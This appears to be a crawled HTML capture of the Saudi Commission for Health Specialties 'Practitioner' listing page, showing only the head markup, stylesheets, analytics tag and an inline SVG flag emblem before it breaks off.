

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scfhs.org.sa/en/practitioner?page=7
body_size: 36215
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7MJC40087N"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-7MJC40087N", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<link rel="canonical" href="https://scfhs.org.sa/en/practitioner" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="ar" href="https://scfhs.org.sa/ar/Mumares" />
<link rel="alternate" hreflang="en" href="https://scfhs.org.sa/en/practitioner" />

    <title>Practitioner | Saudi Commission for Health Specialties</title>
    <link rel="stylesheet" media="all" href="/libraries/drupal-superfish/css/superfish.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/custom/css/custom.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_feedback/css/feedback.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/contrib/simple_popup_blocks/css/simple_popup_blocks.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_feedback/css/admin-menu-fix.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/base/design-tokens.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/node.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/share-buttons.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/fonts/fontawesome/css/all.min.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bs-rating.css?t8p6u1" />
<link rel="stylesheet" media="all" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css" />
<link rel="stylesheet" media="all" href="/themes/schs/css/style-en.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bootstrap-dga.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/swiper.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/font-icons.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/animate.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/schs.style.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/mapsvg.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/nanoscroller.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/magnific-popup.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/accessibility-widget.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-theme.css?t8p6u1" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-design-system.css?t8p6u1" />

    
  </head>
  <body class="role-anonymous page-node-type-page node-30 stretched path-node">
      
      <div class="page-loader-overlay" id="pageLoader" aria-label="Page is loading" role="status">
      <div class="page-loader-overlay__content">
        <div class="loader loader--xxl loader--primary loader--indicator-1">
          <span class="loader__spinner"></span>
        </div>
        <span class="visually-hidden">Loading...</span>
      </div>
    </div>

        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>

        <div id="digital-stamp-wrapper" class="digital-stamp-wrapper">
                  <div class="digital-stamp-card stamp-en"><div class="digital-stamp-header"><svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#006923"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.13775 3C8.12247 3 8.09956 3.00764 8.07029 3.02546C8.00155 3.07128 7.86664 3.21256 7.86154 3.37548C7.85773 3.4684 7.83991 3.4684 7.89973 3.52822C7.94301 3.58932 7.98883 3.58423 8.07538 3.53713C8.12629 3.49895 8.14284 3.47731 8.16066 3.41494C8.18102 3.31311 8.04992 3.46585 8.03338 3.34875C8.0041 3.24184 8.08811 3.19601 8.16702 3.09419C8.16957 3.04328 8.16957 3.00509 8.13775 3.00255V3ZM9.41439 3.00636C9.38893 3.01146 9.35966 3.04455 9.31765 3.11837C9.28838 3.19729 9.15982 3.31693 9.25401 3.56386C9.32784 3.72042 9.35966 3.97371 9.32529 4.25755C9.27183 4.33774 9.26165 4.36574 9.19164 4.44593C9.09491 4.55157 8.98799 4.52484 8.90908 4.48411C8.83271 4.4332 8.77416 4.40774 8.73979 4.24737C8.74616 3.9928 8.76143 3.57022 8.71433 3.48113C8.6456 3.34366 8.53105 3.39203 8.48268 3.43403C8.24976 3.65041 8.13393 4.01062 8.06265 4.29955C7.99901 4.50829 7.929 4.4472 7.88064 4.36319C7.76226 4.25118 7.75335 3.38312 7.6108 3.52695C7.38169 4.18118 7.7419 4.89778 7.99265 4.82777C8.17084 4.90414 8.28539 4.56048 8.35922 4.185C8.41013 4.07935 8.44832 4.06662 8.47377 4.12136C8.46741 4.6203 8.51196 4.73231 8.63924 4.8825C8.92435 5.10397 9.1611 4.91051 9.18019 4.89269L9.40293 4.67121C9.45384 4.6203 9.51749 4.61521 9.58749 4.66103C9.65622 4.72467 9.64731 4.83032 9.79114 4.90287C9.91588 4.95378 10.1768 4.9156 10.2366 4.80995C10.3194 4.66994 10.3385 4.62157 10.3766 4.56812C10.4352 4.49175 10.5357 4.52611 10.5357 4.5503C10.5268 4.59485 10.4683 4.63939 10.5077 4.71576C10.5777 4.76668 10.5943 4.73358 10.635 4.72213C10.7801 4.6534 10.8896 4.33774 10.8896 4.33774C10.896 4.22064 10.8298 4.22955 10.7878 4.25373C10.7305 4.2881 10.7279 4.29955 10.6732 4.33392C10.6007 4.3441 10.4632 4.39119 10.3957 4.28555C10.3257 4.15827 10.3257 3.98262 10.2723 3.85279C10.2723 3.84515 10.1794 3.65296 10.2646 3.6415C10.3066 3.64914 10.4008 3.67332 10.4148 3.59568C10.4606 3.51931 10.3168 3.30293 10.2188 3.19601C10.1348 3.1031 10.0177 3.09164 9.90442 3.18583C9.82424 3.25966 9.83696 3.34112 9.82042 3.41876C9.80132 3.50786 9.80514 3.61859 9.89679 3.73696C9.9757 3.89225 10.1195 4.09335 10.0712 4.37592C10.0712 4.37592 9.98843 4.51084 9.84206 4.49302C9.77841 4.48029 9.67913 4.45484 9.62568 4.06026C9.58749 3.76369 9.63586 3.34748 9.51112 3.15274C9.48185 3.08019 9.45766 3.00891 9.41693 3.01273L9.41439 3.00636ZM9.00963 3.03946C8.97145 3.04328 8.92944 3.08782 8.89508 3.1731C8.8658 3.23929 8.82889 3.58041 8.83525 3.58041C8.8098 3.68223 8.9409 3.72551 9.00072 3.59568C9.08982 3.35384 9.08982 3.25202 9.09491 3.15274C9.08218 3.07637 9.04781 3.03691 9.00963 3.03946ZM10.5027 3.06491C10.4645 3.07001 10.4326 3.09292 10.4212 3.15147C10.4046 3.28639 10.4136 3.36148 10.4365 3.47476C10.453 3.55113 10.5637 3.67587 10.6172 3.74969C10.8756 4.09717 11.1263 4.44593 11.3656 4.80613C11.4038 5.07597 11.4293 5.33817 11.4484 5.60037C11.4891 6.17314 11.4993 6.88592 11.4649 7.49051C11.5718 7.49433 11.7449 7.31614 11.8047 7.05776C11.8429 6.69627 11.792 5.96313 11.7869 5.74929L11.7742 5.44636C12.0542 5.90458 12.3241 6.38825 12.5888 6.91775C12.6868 6.87192 12.6652 6.32588 12.6092 6.24951C12.3953 5.7913 12.1 5.33817 12.0071 5.1638C11.9728 5.10016 11.8569 4.92578 11.7207 4.7234C11.6953 4.4332 11.6673 4.18882 11.6495 4.11499C11.6049 3.80951 11.7742 4.14936 11.7513 3.97244C11.6953 3.66696 11.5273 3.46076 11.3287 3.18074C11.2651 3.09164 11.2651 3.07128 11.1671 3.20365C11.1098 3.3373 11.1098 3.44931 11.1289 3.55368C11.1009 3.51549 11.0691 3.47222 11.0232 3.41621L10.6987 3.14128C10.6541 3.10946 10.5676 3.0611 10.5027 3.06491ZM14.927 3.11201C14.9079 3.10946 14.8888 3.11837 14.8633 3.15274C14.8188 3.19092 14.7717 3.26347 14.7742 3.35639C14.7831 3.51549 14.8124 3.67969 14.8226 3.84006L14.8353 3.9037C14.8175 3.88334 14.8022 3.86552 14.7933 3.85788C14.4789 3.52695 14.9372 3.80188 14.7322 3.54859C14.5604 3.35766 14.5095 3.29911 14.3631 3.18456C14.2867 3.13874 14.2435 3.04709 14.2193 3.20238C14.2091 3.33857 14.1989 3.49767 14.2066 3.61223C14.2066 3.67587 14.274 3.79679 14.3313 3.86679C14.54 4.12517 14.7539 4.39883 14.9677 4.68394C15.0135 5.26562 15.025 5.79894 15.0695 6.38189C15.0644 6.63136 14.9881 6.96229 14.9168 6.99284C14.9168 6.99284 14.8048 7.05648 14.731 6.98648C14.6762 6.96484 14.4611 6.62627 14.4611 6.62627C14.3504 6.52444 14.2766 6.55372 14.1989 6.62627C13.9825 6.83501 13.8833 7.22704 13.7369 7.49688C13.6987 7.5567 13.5931 7.60889 13.4747 7.49179C13.173 7.07939 13.3474 6.49262 13.3118 6.64409C13.0445 6.94702 13.1616 7.44851 13.2227 7.5567C13.3118 7.7349 13.383 7.84945 13.5536 7.93473C13.7127 8.04928 13.8336 7.97928 13.9024 7.89654C14.0602 7.73362 14.0627 7.31487 14.1366 7.23213C14.1875 7.07939 14.3186 7.10485 14.3822 7.17358C14.4459 7.26268 14.5171 7.31996 14.6075 7.36832C14.7551 7.49815 14.9308 7.52106 15.1039 7.40269C15.2223 7.3365 15.2999 7.24995 15.3686 7.07939C15.445 6.88083 15.4068 5.83712 15.3903 5.25671L15.7212 5.73529C15.767 6.24442 15.7887 6.74719 15.7721 7.22831C15.7619 7.32378 16.1069 6.9432 16.1031 6.76246C16.1031 6.6059 16.1056 6.46207 16.1031 6.3297C16.2724 6.59699 16.434 6.86811 16.5867 7.14431C16.6822 7.09339 16.6504 6.55499 16.5906 6.48244C16.4302 6.2126 16.224 5.9224 16.0649 5.69584C16.0331 5.412 15.9911 5.07724 15.9707 4.97415C15.9414 4.81377 15.9109 4.57321 15.865 4.38356C15.8523 4.31101 15.8141 4.07426 15.8269 4.05262C15.8447 3.99789 15.916 4.05262 15.9503 3.99153C16.0012 3.93425 15.7696 3.32966 15.6512 3.1591C15.6092 3.08273 15.5316 3.10819 15.4374 3.23547C15.3483 3.31693 15.3814 3.50531 15.4145 3.68478C15.501 4.14299 15.5799 4.6063 15.641 5.07215C15.5265 4.90032 15.3865 4.69413 15.249 4.49684L15.2312 4.40774C15.2312 4.39756 15.2134 4.03226 15.1968 3.94571C15.193 3.91007 15.1841 3.89989 15.2223 3.90498C15.2605 3.93807 15.2655 3.93934 15.2897 3.9508C15.3305 3.95589 15.3661 3.8897 15.3406 3.82733L14.9715 3.14765C14.9588 3.1311 14.941 3.11583 14.9206 3.11328L14.927 3.11201ZM3.50977 3.12474C3.43976 3.12219 3.36594 3.16292 3.39521 3.24565C3.37739 3.2902 3.52759 3.4404 3.55432 3.52313C3.57595 3.58295 3.52886 3.77133 3.57977 3.79042C3.62432 3.80951 3.68669 3.65805 3.7096 3.51931C3.72233 3.44294 3.71342 3.18074 3.53522 3.12728C3.52631 3.12474 3.5174 3.12474 3.50722 3.12346L3.50977 3.12474ZM16.518 3.12474C16.5015 3.12728 16.4824 3.15019 16.4544 3.21383C16.3844 3.32839 16.3602 3.53204 16.3882 3.71023C16.5536 4.84305 16.6809 5.94022 16.7064 6.9432C16.6911 7.03994 16.686 7.09085 16.6427 7.21049C16.5435 7.33778 16.434 7.49561 16.3309 7.57198C16.2291 7.64834 16.0101 7.72217 15.9389 7.77817C15.7098 7.908 15.7098 8.05819 15.8931 8.06456C16.2087 8.02637 16.5829 8.00092 16.84 7.61271C16.9088 7.50452 16.9902 7.20922 16.9928 7.02721C17.0182 5.97077 16.98 4.93342 16.8209 4.16845C16.8108 4.09208 16.7777 3.9228 16.7904 3.90116C16.8095 3.8477 16.9126 3.90498 16.9495 3.84515C17.0042 3.78915 16.6822 3.37803 16.5702 3.20238C16.5473 3.1591 16.532 3.12219 16.5142 3.12601L16.518 3.12474ZM13.2049 3.14256C13.1921 3.1451 13.1743 3.16547 13.1387 3.21256C13.0496 3.50022 13.019 3.73442 13.0534 3.91516C13.2825 5.09888 13.5116 6.17442 13.476 7.30086C13.5829 7.30086 13.7076 7.05521 13.7611 6.81083C13.7903 6.47353 13.7407 6.26861 13.7331 6.07259C13.7242 5.87403 13.5091 4.27028 13.4658 4.12136C13.4123 3.83879 13.6745 4.08317 13.6465 3.92025C13.5549 3.71151 13.3283 3.41112 13.2596 3.22911C13.2341 3.18074 13.229 3.13619 13.2087 3.14001L13.2049 3.14256ZM5.1428 3.16547C5.11734 3.17056 5.08807 3.19347 5.07916 3.22911C5.07279 3.25456 5.08934 3.29657 5.06643 3.3093C5.0537 3.32202 5.00533 3.31311 5.00788 3.24565C5.00788 3.22274 4.99133 3.19983 4.98242 3.18583C4.97224 3.18074 4.96588 3.17947 4.94806 3.17947C4.92642 3.17947 4.92642 3.18583 4.91496 3.20492C4.90987 3.22274 4.90223 3.24056 4.90223 3.26093C4.89969 3.28639 4.88951 3.29275 4.87296 3.29657C4.85259 3.29657 4.85641 3.29911 4.84114 3.28766C4.82841 3.27875 4.81823 3.27493 4.81823 3.25711C4.81823 3.23802 4.81314 3.2062 4.80804 3.19601C4.79914 3.18329 4.78513 3.1782 4.76986 3.17438C4.68585 3.17438 4.68076 3.27366 4.68458 3.3093C4.67822 3.31693 4.67567 3.48749 4.79023 3.53586C4.94296 3.60968 5.23317 3.57786 5.22299 3.32966C5.22299 3.30802 5.21662 3.2342 5.21408 3.21511C5.1988 3.17692 5.16953 3.16419 5.14152 3.16801L5.1428 3.16547ZM7.21241 3.16801C7.15895 3.17056 7.11058 3.18583 7.0724 3.2062C6.97057 3.3042 6.94511 3.46076 7.02657 3.55877C7.10294 3.59695 7.18313 3.67332 7.13095 3.71787C6.90947 3.95334 6.33289 4.34919 6.30361 4.42174V4.42938H6.3087V4.43192C6.33798 4.45102 6.69946 4.45102 6.73892 4.43192H6.74146C6.8662 4.38483 7.45424 3.71278 7.45424 3.71278C7.42369 3.68732 7.39569 3.66696 7.36514 3.64023C7.33205 3.61223 7.33587 3.58423 7.36514 3.55622C7.51025 3.47222 7.46442 3.28511 7.38805 3.19983C7.32441 3.17183 7.26586 3.16165 7.21241 3.16547V3.16801ZM12.6219 3.16801C12.6066 3.17183 12.5875 3.19347 12.5583 3.25711C12.4883 3.37166 12.4412 3.56895 12.4475 3.75351C12.5977 4.79722 12.6435 5.70984 12.7428 6.75355C12.7505 6.85538 12.7352 7.00048 12.669 7.05903C12.4195 7.31868 12.0619 7.63689 11.6724 7.78454C11.6304 7.83163 11.7767 8.03146 11.9651 8.03146C12.2808 7.99328 12.5583 7.81763 12.8179 7.3505C12.8854 7.24231 13.0063 7.00939 13.0088 6.82865C13.0343 5.76966 12.9579 4.94487 12.7975 4.18118C12.7886 4.10481 12.795 4.01571 12.8077 3.99535C12.8281 3.96989 12.8968 3.99535 12.935 3.93552C12.9885 3.87952 12.7899 3.42258 12.6779 3.2482C12.655 3.20365 12.6423 3.16674 12.6219 3.16801ZM4.24164 3.20238C4.19836 3.20747 4.15763 3.24056 4.13727 3.29148C4.1309 3.45694 4.12963 3.62241 4.15 3.77769C4.22637 4.04881 4.248 4.28682 4.28492 4.56302C4.29764 4.93469 4.07108 4.7234 4.08126 4.54011C4.13218 4.30082 4.11945 3.92534 4.07363 3.82988C4.03544 3.73442 3.99471 3.71151 3.90561 3.72805C3.83561 3.72296 3.6536 3.91898 3.60268 4.24991C3.60268 4.24991 3.55941 4.41792 3.54159 4.56812C3.51613 4.7374 3.40412 4.85832 3.32521 4.54521C3.25775 4.3161 3.21702 3.75606 3.10374 3.88588C3.07064 4.32373 3.03246 5.09506 3.40412 5.17398C3.8547 5.21726 3.60523 4.41283 3.76815 4.26646C3.79997 4.19645 3.85725 4.19518 3.86107 4.28555V4.96906C3.85597 5.19053 4.00108 5.25671 4.11563 5.30253C4.234 5.29362 4.31164 5.29744 4.35747 5.412L4.41474 6.59572C4.41474 6.59572 4.68713 6.67209 4.69985 5.93004C4.71258 5.49346 4.61076 5.12816 4.67058 5.04288C4.67313 4.95887 4.78004 4.95378 4.85387 4.99578C4.97224 5.07852 5.02442 5.18034 5.20771 5.13961C5.48773 5.06324 5.6532 4.92832 5.65702 4.71449C5.64429 4.51084 5.61883 4.30719 5.52974 4.10354C5.54246 4.0679 5.47882 3.97244 5.49155 3.93552C5.53992 4.01189 5.61629 4.0068 5.63156 3.93552C5.58574 3.77897 5.51192 3.63005 5.39227 3.56641C5.29426 3.47731 5.15043 3.4964 5.09698 3.67714C5.07152 3.88588 5.17334 4.13281 5.32608 4.33519C5.35663 4.4141 5.40245 4.54521 5.38209 4.66358C5.3019 4.7094 5.22171 4.68903 5.15298 4.61903C5.15298 4.61903 4.93278 4.45356 4.93278 4.41538C4.9926 4.0399 4.94551 3.99535 4.91369 3.89352C4.89078 3.74842 4.82205 3.7026 4.76731 3.60332C4.71131 3.5435 4.63621 3.5435 4.60185 3.60332C4.50257 3.7726 4.54839 4.1379 4.61967 4.29955C4.67058 4.44974 4.7495 4.54393 4.71258 4.54393C4.68204 4.62667 4.61839 4.60757 4.57257 4.50957C4.50893 4.30592 4.49366 4.00553 4.49366 3.86934C4.47457 3.70133 4.45293 3.34112 4.34092 3.24947C4.31164 3.20874 4.27728 3.19474 4.24291 3.19856L4.24164 3.20238ZM5.82248 3.20238C5.80085 3.20747 5.77539 3.2202 5.74611 3.22784C5.65065 3.25711 5.56156 3.33984 5.58956 3.50022C5.70411 4.18754 5.77666 4.71322 5.88994 5.40054C5.90649 5.482 5.83903 5.58765 5.75248 5.57874C5.60483 5.47691 5.56792 5.27326 5.3159 5.28344C5.13261 5.28344 4.92387 5.48455 4.89842 5.67547C4.86787 5.82821 4.85769 5.99368 4.89842 6.12605C5.0257 6.27879 5.18098 6.26351 5.3159 6.22788C5.42664 6.18333 5.51955 6.07514 5.55774 6.10059C5.58319 6.1426 5.55519 6.50026 5.03588 6.77519C4.71513 6.92029 4.46056 6.95338 4.3231 6.69373C4.23909 6.53081 4.33074 5.90967 4.12199 6.05223C3.5034 7.6458 5.56919 7.86727 5.79957 6.11841C5.81485 6.0675 5.8594 6.01913 5.89249 6.03186C5.90522 6.03823 5.91795 6.05732 5.92304 6.09296C5.87467 7.67635 4.32437 7.78581 4.06217 7.28686C3.99598 7.16976 3.97689 6.90756 3.97053 6.75228C3.9578 6.65682 3.93489 6.60209 3.90689 6.58045C3.84325 6.53335 3.75924 6.65682 3.74142 6.86938C3.71596 7.04121 3.72233 7.0883 3.72233 7.25377C3.80633 8.50495 5.80085 7.96655 6.12542 6.93556C6.28579 6.40098 6.1216 5.9975 6.17633 5.94786L6.18015 5.94531H6.18397L6.19033 5.94276C6.38889 6.1566 6.66637 5.96822 6.72746 5.89567C6.75292 5.85749 6.8191 5.83203 6.86493 5.88294C7.01766 5.9924 7.29005 5.94022 7.34605 5.74293C7.37914 5.55201 7.40715 5.35599 7.41351 5.15107C7.31169 5.18289 7.23023 5.2058 7.19713 5.24017C7.1895 5.24908 7.1844 5.25926 7.18186 5.26944L7.1564 5.43873C7.1564 5.44509 7.15386 5.44891 7.15131 5.45145C7.14749 5.46036 7.13858 5.46673 7.13349 5.47055C7.09785 5.48964 7.03548 5.47946 7.03166 5.42727C6.98457 5.21089 6.78728 5.18289 6.66764 5.52019C6.58745 5.58383 6.43853 5.59656 6.4258 5.49982C6.44489 5.27326 6.35325 5.24271 6.17124 5.34963L5.99559 4.02589C6.07196 4.02208 6.14069 4.07681 6.21197 3.99026C6.1356 3.75606 5.9765 3.28002 5.88613 3.2342H5.88358L5.87085 3.22147C5.87085 3.21893 5.86703 3.21765 5.86449 3.21638L5.8594 3.20874C5.8543 3.20874 5.84921 3.2062 5.84667 3.20492C5.83776 3.20238 5.83139 3.20238 5.82248 3.20238ZM11.9855 3.20747C11.9066 3.20492 11.82 3.25456 11.8531 3.35384C11.8327 3.40858 12.0224 3.59186 12.0529 3.69114C12.1077 3.84388 12.0109 3.9928 12.0682 4.01444C12.1217 4.03735 12.1955 3.85534 12.221 3.68605C12.2541 3.54859 12.1573 3.26857 12.0173 3.21129L11.9855 3.20874V3.20747ZM7.18313 3.37421C7.21877 3.37166 7.26205 3.40476 7.28496 3.45058C7.30659 3.50149 7.29514 3.54859 7.2595 3.5575C7.22132 3.56641 7.17295 3.53458 7.15004 3.48367C7.12713 3.43276 7.13731 3.38567 7.17549 3.37676H7.18313V3.37421ZM16.0891 3.60586C16.0165 3.60332 15.9363 3.65678 15.9694 3.76497C15.9516 3.82352 16.1222 4.02208 16.1514 4.13154C16.1769 4.20791 16.1132 4.45738 16.1642 4.48029C16.2125 4.50575 16.2787 4.30719 16.3042 4.1239C16.3194 4.02208 16.2456 3.67205 16.1196 3.60968C16.1107 3.60714 16.1005 3.60459 16.0903 3.60459L16.0891 3.60586ZM11.1632 3.72805C11.1722 3.75733 11.1785 3.7866 11.1823 3.81715C11.1976 3.88079 11.2103 3.94443 11.2231 4.01062C11.1671 3.93171 11.1212 3.86806 11.0996 3.84515C10.9723 3.69242 11.1021 3.74587 11.1632 3.72805ZM12.2999 4.28555C12.2719 4.29064 12.2451 4.31482 12.2362 4.35301C12.2286 4.37592 12.2464 4.41665 12.2235 4.42938C12.2108 4.44211 12.1599 4.43447 12.1637 4.36574C12.1637 4.34283 12.1471 4.31864 12.1382 4.30592C12.128 4.29955 12.1217 4.29701 12.1039 4.29701C12.0822 4.29701 12.0822 4.30337 12.0708 4.32246C12.0657 4.34028 12.058 4.3581 12.058 4.37974C12.058 4.40519 12.0479 4.41283 12.03 4.41792C12.0097 4.41792 12.0135 4.41792 11.9969 4.40901C11.9868 4.39629 11.9753 4.39374 11.9753 4.37592C11.9753 4.35683 11.9715 4.32755 11.9651 4.31483C11.9562 4.3021 11.9435 4.29828 11.9269 4.29319C11.8442 4.29319 11.8378 4.38992 11.8429 4.42556C11.8378 4.4332 11.834 4.6063 11.9486 4.65467C12.1039 4.72722 12.3941 4.69285 12.3813 4.44593C12.3813 4.42429 12.375 4.35046 12.3737 4.33137C12.3572 4.29319 12.3279 4.28046 12.3011 4.28428L12.2999 4.28555ZM7.11949 4.33646C7.10167 4.33646 7.07621 4.34155 7.04694 4.35937C6.91075 4.4332 6.85856 4.65212 6.94511 4.7794C7.02148 4.89396 7.14876 4.85196 7.16531 4.85196C7.29896 4.86978 7.37787 4.60248 7.37787 4.60248C7.37787 4.60248 7.38169 4.52611 7.22513 4.66867C7.1564 4.6814 7.14876 4.65594 7.13095 4.61776C7.11567 4.5503 7.11822 4.47775 7.15004 4.41029C7.16531 4.36828 7.15004 4.34155 7.11949 4.33901V4.33646ZM14.442 4.37083C14.3657 4.36701 14.2855 4.41665 14.2638 4.51975C14.2638 4.58084 14.2918 4.61394 14.2867 4.66994C14.2804 4.70176 14.2486 4.72085 14.1696 4.68522C14.1824 4.67249 14.1187 4.58594 14.1187 4.58594C14.0589 4.54775 13.9787 4.58594 13.9253 4.62157C13.896 4.67503 13.8744 4.7654 13.9074 4.85705C13.994 5.0187 14.2931 5.29362 14.4357 5.29617C14.4382 5.15107 14.4522 4.9576 14.4611 4.83795C14.4637 4.79213 14.4739 4.74249 14.5184 4.73104C14.5617 4.71831 14.6368 4.77431 14.6368 4.72722C14.6291 4.63558 14.6113 4.49811 14.5604 4.43447C14.5324 4.39629 14.4879 4.37337 14.4433 4.37083H14.442ZM8.37958 4.87614L8.37576 4.87996C8.37576 4.87996 8.37322 4.87996 8.37195 4.8825C8.35667 4.89523 8.33885 4.92069 8.2994 4.94614C8.23194 5.02251 8.22048 5.07724 8.22303 5.22998C8.22812 5.24653 8.35031 5.59019 8.45595 5.83076C8.52723 6.0815 8.59214 6.36916 8.54505 6.64027C8.37958 6.99921 8.04865 7.32123 7.72662 7.49688C7.56116 7.54779 7.42115 7.52997 7.38296 7.49433C7.28877 7.43069 7.2875 7.31614 7.29387 7.29832V7.2945C7.5637 7.10612 7.873 6.95338 8.11484 6.44553C8.18611 6.25079 8.20902 6.13369 8.13775 5.83457C8.10974 5.72002 8.07411 5.63092 7.99774 5.54946H8.00028C8.0461 5.52782 8.16575 5.61565 8.18484 5.56219C8.15557 5.41709 8.05756 5.22489 7.94937 5.12561C7.85263 5.03651 7.74572 5.0276 7.65917 5.10779C7.55989 5.1638 7.53952 5.36236 7.58662 5.53546C7.64007 5.66529 7.7839 